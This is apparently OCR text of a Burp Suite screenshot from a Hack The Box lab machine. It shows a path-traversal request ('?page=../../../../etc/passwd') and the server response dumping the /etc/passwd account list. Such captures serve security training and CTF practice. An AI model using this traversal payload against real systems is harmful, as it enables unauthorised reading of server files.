 Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn SAML Raider Certificates
1 × +
Send Cancel < > Targe
Request
Pretty Raw Hex \n
1 GET /?page=../../../../../../../../../../../../../etc/passwd HTTP/1.1
2 Host: bagel.htb:8000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.10.9
3 Date: Sat, 01 Apr 2023 17:50:50 GMT
4 Content-Disposition: inline; filename=passwd
5 Content-Type: application/octet-stream
6 Content-Length: 1823
7 Last-Modified: Wed, 25 Jan 2023 12:44:39 GMT
8 Cache-Control: no-cache
9 ETag: "1674650679.4629574-1823-1741559088"
10 Date: Sat, 01 Apr 2023 17:50:50 GMT
11 Connection: close
12
13 root:x:0:0:root:/root:/bin/bash
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 adm:x:3:4:adm:/var/adm:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
20 halt:x:7:0:halt:/sbin:/sbin/halt
21 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
22 operator:x:11:0:operator:/root:/sbin/nologin
23 games:x:12:100:games:/usr/games:/sbin/nologin
24 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
25 nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
26 dbus:x:81:81:System message bus:/:/sbin/nologin
27 tss:x:59:59:Account used for TPM access:/dev/null:/sbin/nologin
28 systemd-network:x:192:192:systemd Network Management:/:/usr/sbin/nologin
29 systemd-oom:x:999:999:systemd Userspace OOM Killer:/:/usr/sbin/nologin
30 systemd-resolve:x:193:193:systemd Resolver:/:/usr/sbin/nologin
31 polkitd:x:998:997:User for polkitd:/:/sbin/nologin
32 rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
33 abrt:x:173:173::/etc/abrt:/sbin/nologin
34 setroubleshoot:x:997:995:SELinux troubleshoot
server:/var/lib/setroubleshoot:/sbin/nologin